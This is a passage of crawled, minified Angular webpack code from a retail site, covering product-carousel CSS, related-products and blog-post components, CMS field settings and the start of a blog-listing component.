pacity: calc(100 * var(--carousel-translate, 0) / calc(var(--carousel-slide-width, 322) * -2));--width-percentage: calc(var(--carousel-slide-width, 322) * 100 / var(--carousel-width, 1) / 100);min-height:3.125rem}:not(.is-initialized) .local-model-carousel{min-height:507px}.size-s :not(.is-initialized) .local-model-carousel{min-height:100%}.local-model-carousel__content{width:calc(var(--carousel-slide-width, 322) * 1px)}.local-model-carousel__content:not(.opacity-disabled){opacity:calc(1 - var(--opacity) / 100);transition:opacity .1s cubic-bezier(.445,.05,.55,.95);will-change:opacity}.is-dragging .local-model-carousel__content{transition:opacity 0ms}.size-x .local-model-carousel__carousel,.size-l .local-model-carousel__carousel,.size-m .local-model-carousel__carousel{width:calc(100% - var(--carousel-slide-width, 322) * 1px);float:right}.local-model-carousel .swiper-horizontal>.swiper-scrollbar{bottom:0;left:50%;width:13.875rem;height:3rem;border-radius:0;background-color:#0000;transform:translate(-50%)}.local-model-carousel .swiper-horizontal>.swiper-scrollbar:after,.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag:after{position:absolute;top:50%;right:0;left:0;display:block;width:100%;height:.125rem;background-color:#f2f2f2;content:"";pointer-events:none;transform:translateY(-50%)}.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag{z-index:2;border-radius:0;background-color:#0000}.local-model-carousel .swiper-horizontal>.swiper-scrollbar .swiper-scrollbar-drag:after{background-color:#333}.local-model-carousel-v2 .swiper-horizontal>.swiper-scrollbar{left:calc(50% - 6.9375rem - var(--width-percentage) * 13.875rem)}.local-model-carousel-v2 .carousel-dots{position:relative;left:calc(var(--carousel-slide-width, 322) * -1px / 2)}.local-model-carousel .carousel-dots{--carousel-dot-width: min(3rem, ((var(--carousel-slide-width) * 1px) / var(--carousel-dots-number, 1)));--carousel-dot-height: .125rem;--carousel-dot-width-default: 3rem;--carousel-dot-half-width: calc(var(--carousel-dot-width, 3rem) / 2);--carousel-dot-half-width-default: calc(var(--carousel-dot-width-default, 3rem) / 2);--carousel-dots-background: #f2f2f2;--carousel-dots-background-hover: #e5e5e5;--carousel-dots-background-active: #333333}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(1).is-active~.carousel-dots-underbar{--carousel-dot-position-left-1: calc( (var(--carousel-dot-width, 3rem) * 0) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-1, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(2).is-active~.carousel-dots-underbar{--carousel-dot-position-left-2: calc( (var(--carousel-dot-width, 3rem) * 1) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-2, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(3).is-active~.carousel-dots-underbar{--carousel-dot-position-left-3: calc( (var(--carousel-dot-width, 3rem) * 2) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-3, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(4).is-active~.carousel-dots-underbar{--carousel-dot-position-left-4: calc( (var(--carousel-dot-width, 3rem) * 3) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-4, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(5).is-active~.carousel-dots-underbar{--carousel-dot-position-left-5: calc( (var(--carousel-dot-width, 3rem) * 4) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-5, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(6).is-active~.carousel-dots-underbar{--carousel-dot-position-left-6: calc( (var(--carousel-dot-width, 3rem) * 5) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-6, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(7).is-active~.carousel-dots-underbar{--carousel-dot-position-left-7: calc( (var(--carousel-dot-width, 3rem) * 6) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-7, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(8).is-active~.carousel-dots-underbar{--carousel-dot-position-left-8: calc( (var(--carousel-dot-width, 3rem) * 7) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-8, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(9).is-active~.carousel-dots-underbar{--carousel-dot-position-left-9: calc( (var(--carousel-dot-width, 3rem) * 8) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-9, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(10).is-active~.carousel-dots-underbar{--carousel-dot-position-left-10: calc( (var(--carousel-dot-width, 3rem) * 9) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-10, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(11).is-active~.carousel-dots-underbar{--carousel-dot-position-left-11: calc( (var(--carousel-dot-width, 3rem) * 10) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-11, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(12).is-active~.carousel-dots-underbar{--carousel-dot-position-left-12: calc( (var(--carousel-dot-width, 3rem) * 11) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-12, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(13).is-active~.carousel-dots-underbar{--carousel-dot-position-left-13: calc( (var(--carousel-dot-width, 3rem) * 12) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-13, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(14).is-active~.carousel-dots-underbar{--carousel-dot-position-left-14: calc( (var(--carousel-dot-width, 3rem) * 13) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-14, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(15).is-active~.carousel-dots-underbar{--carousel-dot-position-left-15: calc( (var(--carousel-dot-width, 3rem) * 14) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-15, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(16).is-active~.carousel-dots-underbar{--carousel-dot-position-left-16: calc( (var(--carousel-dot-width, 3rem) * 15) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-16, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(17).is-active~.carousel-dots-underbar{--carousel-dot-position-left-17: calc( (var(--carousel-dot-width, 3rem) * 16) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-17, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(18).is-active~.carousel-dots-underbar{--carousel-dot-position-left-18: calc( (var(--carousel-dot-width, 3rem) * 17) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-18, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(19).is-active~.carousel-dots-underbar{--carousel-dot-position-left-19: calc( (var(--carousel-dot-width, 3rem) * 18) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-19, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(20).is-active~.carousel-dots-underbar{--carousel-dot-position-left-20: calc( (var(--carousel-dot-width, 3rem) * 19) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-20, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(21).is-active~.carousel-dots-underbar{--carousel-dot-position-left-21: calc( (var(--carousel-dot-width, 3rem) * 20) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-21, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(22).is-active~.carousel-dots-underbar{--carousel-dot-position-left-22: calc( (var(--carousel-dot-width, 3rem) * 21) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-22, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(23).is-active~.carousel-dots-underbar{--carousel-dot-position-left-23: calc( (var(--carousel-dot-width, 3rem) * 22) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-23, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(24).is-active~.carousel-dots-underbar{--carousel-dot-position-left-24: calc( (var(--carousel-dot-width, 3rem) * 23) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-24, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(25).is-active~.carousel-dots-underbar{--carousel-dot-position-left-25: calc( (var(--carousel-dot-width, 3rem) * 24) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-25, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(26).is-active~.carousel-dots-underbar{--carousel-dot-position-left-26: calc( (var(--carousel-dot-width, 3rem) * 25) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-26, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(27).is-active~.carousel-dots-underbar{--carousel-dot-position-left-27: calc( (var(--carousel-dot-width, 3rem) * 26) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-27, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(28).is-active~.carousel-dots-underbar{--carousel-dot-position-left-28: calc( (var(--carousel-dot-width, 3rem) * 27) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-28, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(29).is-active~.carousel-dots-underbar{--carousel-dot-position-left-29: calc( (var(--carousel-dot-width, 3rem) * 28) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-29, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(30).is-active~.carousel-dots-underbar{--carousel-dot-position-left-30: calc( (var(--carousel-dot-width, 3rem) * 29) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-30, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(31).is-active~.carousel-dots-underbar{--carousel-dot-position-left-31: calc( (var(--carousel-dot-width, 3rem) * 30) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-31, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(32).is-active~.carousel-dots-underbar{--carousel-dot-position-left-32: calc( (var(--carousel-dot-width, 3rem) * 31) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-32, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(33).is-active~.carousel-dots-underbar{--carousel-dot-position-left-33: calc( (var(--carousel-dot-width, 3rem) * 32) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-33, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(34).is-active~.carousel-dots-underbar{--carousel-dot-position-left-34: calc( (var(--carousel-dot-width, 3rem) * 33) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-34, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(35).is-active~.carousel-dots-underbar{--carousel-dot-position-left-35: calc( (var(--carousel-dot-width, 3rem) * 34) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-35, 0)))}.local-model-carousel .carousel-dots .carousel-dot:nth-of-type(36).is-active~.carousel-dots-underbar{--carousel-dot-position-left-36: calc( (var(--carousel-dot-width, 3rem) * 35) + var(--carousel-dot-half-width) - var(--carousel-dot-half-width-default) );left:min(var(--carousel-slide-width) * 1px - var(--carousel-dot-width),max(1px,var(--carousel-dot-position-left-36, 0)))}.local-model-carousel .carousel-dots .carousel-dots-underbar{width:var(--carousel-dot-width-default)}.local-model-carousel custom-cursor:not(.is-disabled){cursor:grab}.local-model-carousel custom-cursor .custom-cursor{display:inline-flex;width:4.25rem;height:4.25rem;align-items:center;justify-content:center;border-radius:50%;background-color:#72ac96;color:#fff;font-size:.79em;font-weight:400;pointer-events:none;text-transform:uppercase;transform:translate3d(75%,-75%,0)!important}.size-s .local-model-carousel ::ng-deep product ._bottom-section{padding-right:0!important;padding-left:0!important}\n'],encapsulation:2,changeDetection:0})}};I=(0,w.Cg)([(0,P.sJ)({id:B,name:"Related Products Carousel",fields:O})],I)},44127:(D,x,l)=>{l.d(x,{y:()=>v});var w=l(18946),f=l(3135),u=l(12717),i=l(87794),E=l(1037),d=l(23976);function a(c,C){if(1&c&&(d.j41(0,"div",0)(1,"href",1),d.nrm(2,"img",2),d.k0s(),d.j41(3,"div",3)(4,"a",4),d.EFF(5),d.k0s()()()),2&c){const n=d.XpG();d.R7$(),d.Y8G("link",n.model.data.url),d.R7$(),d.Y8G("dfImage",n.model.data.image)("alt",n.model.data.name)("ratio","3/4"),d.R7$(2),d.Y8G("sizeClass","XL: p1, MS:p2")("routerLink",n.model.data.url),d.R7$(),d.JRh(n.model.data.name)}}let v=(()=>{class c extends f.n{static{this.\u0275fac=(()=>{let n;return function(h){return(n||(n=d.xGo(c)))(h||c)}})()}static{this.\u0275cmp=d.VBU({type:c,selectors:[["category"]],features:[d.Vt3],decls:1,vars:1,consts:[[1,"flex-column",2,"height","100%"],[3,"link"],[1,"w-12",3,"dfImage","alt","ratio"],[1,"flex-grow"],[1,"block","p-t-3","left",3,"sizeClass","routerLink"]],template:function(y,h){1&y&&d.nVh(0,a,6,7,"div",0),2&y&&d.vxM(null!=h.model&&h.model.data?0:-1)},dependencies:[u.hI,i.l,w.iI,w.Wk,E.V],encapsulation:2,changeDetection:0})}}return c})()},52541:(D,x,l)=>{l.d(x,{M:()=>E});var w=l(17521),f=l(69835),u=l(17219),i=l(23976);let E=(()=>{class d{static forRoot(v){return{ngModule:d,providers:[{provide:f.G.OPTIONS,useFactory:()=>(0,w.A)(v,f.G.DEFAULT_OPTIONS)}]}}static{this.\u0275fac=function(c){return new(c||d)}}static{this.\u0275mod=i.$C({type:d})}static{this.\u0275inj=u.G2t({})}}return d})()},69239:(D,x,l)=>{l.d(x,{Y:()=>a});var w=l(17219),f=l(96702),u=l(53563),i=l(85675),E=l(23976);let d=0,a=(()=>{class v extends f.G{constructor(){super(...arguments),this.uid=d++,this.canShow=(0,w.vPA)(!0),this.items=[]}get EModelProductView(){return i.b}get EModelProductLabel(){return i.I}get canLoop(){return super.canLoop&&!!this.component?.carousel_loop}get showCarousel(){return!this.component?.product_list}get limit(){return this.component?.limit||36}get slidesPerView(){return[2.5,4.2,4.2,4.2][this.client.sizeId]}get slidesPerViewRound(){return Math.round(this.slidesPerView)}get spaceBetween(){return[2,4,4,4][this.client.sizeId]}hasModelView(C){return C?.product_view?C?.product_view===i.b.Model:!!this.component?.product_view&&this.component?.product_view===i.b.Model}hasAltView(C){return C?.product_label?C?.product_label===i.I.Alternative:!!this.component?.product_label&&this.component?.product_label===i.I.Alternative}get cmsObservedData(){return[...super.cmsObservedData,"items","product_*","carousel_*"]}onModelsSet(){super.onModelsSet(),this.component?.custom_items&&this.component?.variant===u.U.CustomElements?(this.items=this.component.custom_items,this.type="custom"):this.items=this.models.filter(C=>!C.data?.isBanner).map(C=>{const n=this.component?.items?.find(y=>y.id===C.id);return{id:C.id,model:C,modelView:this.hasModelView(n),altView:this.hasAltView(n)}}),this.detectChanges()}static{this.\u0275fac=(()=>{let C;return function(y){return(C||(C=E.xGo(v)))(y||v)}})()}static{this.\u0275dir=E.FsC({type:v,features:[E.Vt3]})}}return v})()},85675:(D,x,l)=>{l.d(x,{I:()=>f,b:()=>w});var w=function(u){return u.Product="product",u.Model="model",u}(w||{}),f=function(u){return u.Base="base",u.Alternative="alternative",u}(f||{})},87288:(D,x,l)=>{l.d(x,{w:()=>C});var w=l(45195),f=l(56396),u=l(24447),i=l(44131),E=l(28559),d=l(32418),a=l(56104),v=l(53563),c=l(85675);function C(n,y,h,T){const g=(0,a.w)(n,36,y);if(g.splice(2,0,{key:"title_tag",type:i.g6.EFieldType.choice,title:"Force Title Tag",description:"For SEO reasons you may want to force particular HTML tag",options:f.ww,default:"h2"}),g.splice(3,0,{key:"title_color",type:i.g6.EFieldType.colorPicker,title:"Title Color"}),g.splice(4,0,{key:"cta_text",type:i.g6.EFieldType.text,title:"CTA Text"}),g.splice(5,0,{key:"cta_link",type:i.g6.EFieldType.text,title:"CTA Link",description:"If not set then it will be a collection link based on the selected category"}),g.splice(6,0,{key:"cta_color",type:i.g6.EFieldType.colorPicker,title:"CTA Color"}),h&&g.splice(8,1,{key:"variant",required:!0,type:i.g6.EFieldType.choice,title:"Source type",options:[{key:"custom",title:"Custom elements"},{key:v.U.ModelsIds,title:(0,u.Z)(n.split("-").join(" "))+" selection"},"product"===n?{key:v.U.CategoryProducts,title:"Category Selection"}:void 0].filter(p=>!!p),default:"product"===n?v.U.CategoryProducts:v.U.ModelsIds}),n===w.Y.type&&(g[(0,E.A)(g,M=>"ids"===M.key)].canShow=()=>!1,g.push({key:"items",type:i.g6.EFieldType.repeater,title:"Products",itemName:"Product",itemNameField:"id",fields:[{key:"id",type:i.g6.EFieldType.relation,title:"Product ID",options:{title:"Product",type:"product",limit:1,multiple:!1}},{key:"product_view",type:i.g6.EFieldType.choice,title:"View",description:"It has priority over Display Options",options:[...f._b,{key:c.b.Product,title:c.b.Product},{key:c.b.Model,title:c.b.Model}]},{key:"product_label",type:i.g6.EFieldType.choice,title:"Label",description:"It has priority over Display Options",options:[...f._b,{key:c.I.Base,title:c.I.Base},{key:c.I.Alternative,title:c.I.Alternative}]}],canShow:M=>M?.variant===v.U.ModelsIds}),g.push({type:i.g6.EFieldType.label,key:"section-product",title:"Display Options"},{key:"product_view",type:i.g6.EFieldType.choice,title:"View",options:[...f._b,{key:c.b.Product,title:c.b.Product},{key:c.b.Model,title:c.b.Model}],default:c.b.Product},{key:"product_label",type:i.g6.EFieldType.choice,title:"Label",description:"Display image label",options:[...f._b,{key:c.I.Base,title:c.I.Base},{key:c.I.Alternative,title:c.I.Alternative}],default:c.I.Alternative},{key:"product_hide_price",type:i.g6.EFieldType.toggle,title:"Hide Price",description:"Hide product price",default:!1},{key:"product_hide_name",type:i.g6.EFieldType.toggle,title:"Hide Name",description:"Hide product name",default:!1},{key:"product_hide_label",type:i.g6.EFieldType.toggle,title:"Hide Label",description:"Hide product label",default:!1},{key:"product_hide_video",type:i.g6.EFieldType.toggle,title:"Hide Video",description:"Hide product video",default:!1},{key:"product_list",type:i.g6.EFieldType.toggle,title:"Show List",default:!0})),h){const P=[{type:i.g6.EFieldType.label,key:"section-custom-items",title:"Custom Item"},{key:"image",type:i.g6.EFieldType.image,title:"Image",required:!0},{key:"copy",type:i.g6.EFieldType.text,title:"Copy"},{key:"url",type:i.g6.EFieldType.text,title:"Url"}];T&&P.push({key:"forceTitleTag",type:i.g6.EFieldType.choice,title:"Force Title Tag",description:"For SEO reasons you may want to force particular HTML tag",options:f.ww},{key:"textStyle",type:i.g6.EFieldType.choice,title:"Text Style",options:f.td,default:""}),g.push({type:i.g6.EFieldType.repeater,key:"custom_items",title:"Custom elements",itemName:"custom element",defaultSize:1,fields:[...P],canShow:M=>M?.variant===v.U.CustomElements})}return g.push({type:i.g6.EFieldType.label,key:"carousel_section",title:"Carousel",canShow:p=>!p?.product_list},{key:"carousel_loop",type:i.g6.EFieldType.toggle,title:"Carousel Loop",default:!1,canShow:p=>!p?.product_list},{key:"carousel_marquee",type:i.g6.EFieldType.toggle,title:"Carousel Marquee",default:!1,canShow:p=>!p?.product_list},{key:"carousel_marquee_speed",type:i.g6.EFieldType.number,title:"Carousel Marquee Speed",description:"Step is 0.1",min:0,max:10,step:.1,default:1,sanitize:p=>{const P=Math.max(0,Math.min(p,10));return p<0?{error:"Carousel Marquee Speed must be greater than 0",value:P}:p>10?{error:"Carousel Marquee Speed must be less than 10",value:P}:P},canShow:p=>!p?.product_list},{key:"carousel_nested",type:i.g6.EFieldType.checkbox,title:"Carousel Nested",description:"Use only on carousels that use same direction as the parent one",default:!1,canShow:p=>!p.product_list},{type:i.g6.EFieldType.label,key:"section-other",title:"Other",canShow:p=>!p?.product_list},{type:i.g6.EFieldType.colorPicker,key:"cursor_color",title:"Drag Cursor Color",canShow:p=>!p?.product_list},...d.cv),g}},97442:(D,x,l)=>{l.d(x,{j:()=>C});var w=l(95070),f=l(12717),u=l(87794),i=l(75120),E=l(58022),d=l(58418),a=l(23976);function v(n,y){if(1&n&&(a.j41(0,"p",4),a.EFF(1),a.nI1(2,"date"),a.nI1(3,"ordinal"),a.nI1(4,"date"),a.k0s()),2&n){const h=a.XpG(2);a.R7$(),a.Lme(" ",a.bMT(3,5,a.i5U(2,2,h.model.data.createdAt,"dd"))," ",a.i5U(4,7,h.model.data.createdAt,"MMMM yyyy"))}}function c(n,y){if(1&n&&(a.j41(0,"div",0)(1,"href",1),a.nrm(2,"img",2),a.k0s(),a.j41(3,"div",3),a.nVh(4,v,5,10,"p",4),a.j41(5,"href",1)(6,"h3",5),a.EFF(7),a.k0s()(),a.j41(8,"div",6)(9,"href",1)(10,"span",7),a.EFF(11),a.nI1(12,"translate"),a.k0s()()()()()),2&n){const h=a.XpG();a.R7$(),a.Y8G("link",h.model.data.url),a.R7$(),a.Y8G("dfImage",h.model.data.image),a.R7$(2),a.vxM(h.model.data.createdAt?4:-1),a.R7$(),a.Y8G("link",h.model.data.url),a.R7$(2),a.JRh(h.model.data.name),a.R7$(2),a.Y8G("link",h.model.data.url),a.R7$(2),a.JRh(a.bMT(12,7,"Read Now"))}}let C=(()=>{class n extends d.J{static{this.\u0275fac=(()=>{let h;return function(g){return(h||(h=a.xGo(n)))(g||n)}})()}static{this.\u0275cmp=a.VBU({type:n,selectors:[["cms-blog-post"]],features:[a.Vt3],decls:1,vars:1,consts:[[1,"pos-relative","flex","flex-column","height-100","page","page--blog-post"],[3,"link"],["ratio","3/4",1,"w-12",3,"dfImage"],[1,"pos-relative","flex-grow","p-r-8-x","p-r-8-l","p-l-8-x","p-l-8-l"],[1,"m-t-2","fs-2","lh-2","uppercase"],[1,"m-t-1","h3"],[1,"m-t-1"],[1,"lh-2","fw-bold","button-inline"]],template:function(T,g){1&T&&a.nVh(0,c,13,9,"div",0),2&T&&a.vxM(null!=g.model&&g.model.data?0:-1)},dependencies:[w.MD,f.hI,u.l,w.vh,i.i,E.D],encapsulation:2,changeDetection:0})}}return n})()}}]);
//# sourceMappingURL=related-products-carousel.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-blog-component-listing.js
body_size: 2978
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[2590],{52414:(on,r,a)=>{a.r(r),a.d(r,{CmsBlogComponentListingComponent:()=>c});var u=a(53402),d=a(95070),f=a(12717),v=a(20296),y=a(73035),h=a(72011),x=a(87794),$=a(95306),T=a(1037),F=a(75120),G=a(58022),R=a(9469),s=a(44131),B=a(79614),L=a(66479),D=a(8681),g=a(56396),M=a(40929),C=function(i){return i.ID="blog-listing",i}(C||{});const I={id:C.ID,name:"Blog Listing",fields:[{key:"heading",type:s.g6.EFieldType.text,title:"Heading",default:"The Oliver Bonas Blog"},{key:"text_style",type:s.g6.EFieldType.choice,title:"Text Style",options:g.td,default:"h2"},{key:"color",type:s.g6.EFieldType.choice,colorPreview:!0,title:"Text Color",options:g.y$,default:""},...M.y.fields]};var n=a(23976),m=a(17219),S=a(93698),V=a(45427),j=a(88657);const X=(i,o)=>[i,o],_=(i,o)=>o.id;function b(i,o){if(1&i&&n.nrm(0,"h2",8),2&i){const t=n.XpG(3);n.Y8G("ngClass",n.l_i(1,X,t.component.color||"col-11",t.component.text_style||"h2"))}}function Y(i,o){if(1&i&&(n.j41(0,"div",2),n.DNE(1,b,1,4,"h2",7),n.k0s()),2&i){const t=n.XpG(2);n.R7$(),n.Y8G("iCms","heading")("iCmsOf",t.component)}}function E(i,o){if(1&i&&n.nrm(0,"filter-primary-tag",12),2&i){const t=o.$implicit,l=o.$index,e=o.$count,tn=n.XpG(2).$implicit;n.AVh("m-r",l===e-1),n.Y8G("filter",tn)("primaryTag",t)}}function z(i,o){if(1&i&&(n.nrm(0,"filter-primary-tag",10),n.Z7z(1,E,1,4,"filter-primary-tag",11,n.Vm6)),2&i){const t=n.XpG().$implicit,l=n.XpG(3);n.Y8G("filter",t),n.R7$(),n.Dyx(l.tags)}}function A(i,o){1&i&&n.nVh(0,z,3,1),2&i&&n.vxM("primary-tag"===o.$implicit.id?0:-1)}function N(i,o){if(1&i&&(n.j41(0,"div",3)(1,"div",9),n.Z7z(2,A,1,1,null,null,_),n.k0s()()),2&i){const t=n.XpG(2);n.R7$(2),n.Dyx(t.listing.filters)}}function P(i,o){if(1&i&&(n.j41(0,"p",22),n.EFF(1),n.nI1(2,"date"),n.nI1(3,"ordinal"),n.nI1(4,"date"),n.k0s()),2&i){const t=n.XpG(2).$implicit;n.R7$(),n.Lme(" ",n.bMT(3,5,n.i5U(2,2,t.data.typeData.date,"dd"))," ",n.i5U(4,7,t.data.typeData.date,"MMMM yyyy"))}}function k(i,o){if(1&i&&n.nrm(0,"div",24),2&i){const t=n.XpG(2).$implicit;n.Y8G("sizeClass","!S: p2, S:p3")("innerHtml",null==t.data||null==t.data.typeData?null:t.data.typeData.short_description,n.npT)}}function O(i,o){if(1&i&&(n.j41(0,"div",13)(1,"div",15),n.nrm(2,"div",16),n.j41(3,"href",17)(4,"div",18),n.nrm(5,"img",19),n.j41(6,"div",20)(7,"div",21),n.nVh(8,P,5,10,"p",22),n.j41(9,"h1",23),n.EFF(10),n.k0s(),n.nVh(11,k,1,2,"div",24),n.j41(12,"action",25),n.EFF(13),n.nI1(14,"translate"),n.k0s()()()()()()()),2&i){const t=n.XpG().$implicit,l=n.XpG().$index,e=n.XpG(2);n.Y8G("ngClass",l%2==0?"p-r-8-x p-r-8-l":"p-l-8-x p-l-8-l")("gridColumn",e.client.isS?0:4)("gridRowSpan",e.client.isS?1:2)("gridColumnOffset",l%2!=0?e.client.isS?0:6:0)("gridColumnPushRight",l%2!=0?1:0),n.R7$(2),n.Y8G("ngClass",l%2==0?"right-0":"left-0"),n.R7$(),n.Y8G("link",t.data.url),n.R7$(2),n.Y8G("dfImage",(null==t||null==t.data||null==t.data.typeData?null:t.data.typeData.image)||t.data.image)("ratio",1),n.R7$(),n.AVh("right",l%2!=0),n.R7$(2),n.vxM(t.data.typeData.date?8:-1),n.R7$(2),n.SpI(" 